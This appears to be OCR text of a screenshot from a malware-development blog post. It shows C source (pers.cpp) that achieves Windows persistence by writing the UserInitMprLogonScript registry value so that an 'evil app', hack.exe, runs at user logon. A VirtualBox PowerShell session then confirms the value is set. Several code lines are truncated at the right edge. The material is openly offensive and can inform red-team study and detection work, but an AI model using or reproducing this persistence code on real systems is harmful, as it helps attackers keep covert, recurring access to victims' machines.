 1 /*¬
2 pers.cpp¬
3 windows·persistence·via¬
4 setting·UserInitMprLogonScript·value¬
5 author:·@cocomelonc¬
6 https://cocomelonc.github.io/malware/2022/12/09/malware-pers-20.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 ¬
11 int·main(int·argc,·char*·argv[])·{¬
12 ··HKEY·hkey·=·NULL;¬
13 ¬
14 ··//·env¬
15 ··const·char*·env·=·"Environment";¬
16 ¬
17 ··//·evil·app¬
18 ··const·char*·exe·=·"Z:\\2022-12-09-malware-pers-20\\hack
19 ¬
20 ··//·environment¬
21 ··LONG·res·=·RegOpenKeyEx(HKEY_CURRENT_USER,·(LPCSTR)env,
22 ··if·(res·==·ERROR_SUCCESS)·{¬
23 ····//·update·registry·key·value¬
24 ····//·reg·add·"HKEY_CURRENT_USER\Environment"·/v·"UserIn
25 ····RegSetValueEx(hkey,·(LPCSTR)"UserInitMprLogonScript",
26 ····RegCloseKey(hkey);¬
27 ··}¬
28 ¬
29 ··return·0;¬
30 }¬
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\Environment" /s
HKEY_CURRENT_USER\Environment
Path REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;;C:\Users\User\AppData\Local\Pro
grams\Microsoft VS Code\bin
TEMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
TMP REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Temp
OneDrive REG_EXPAND_SZ C:\Users\User\OneDrive
UserInitMprLogonScript REG_SZ Z:\2022-12-09-malware-pers-20\hack.exe
PS C:\Users\User>
=^..^=
Meow-meow!
OK
9:11 PM
12/11/2022
1
Right Ctrl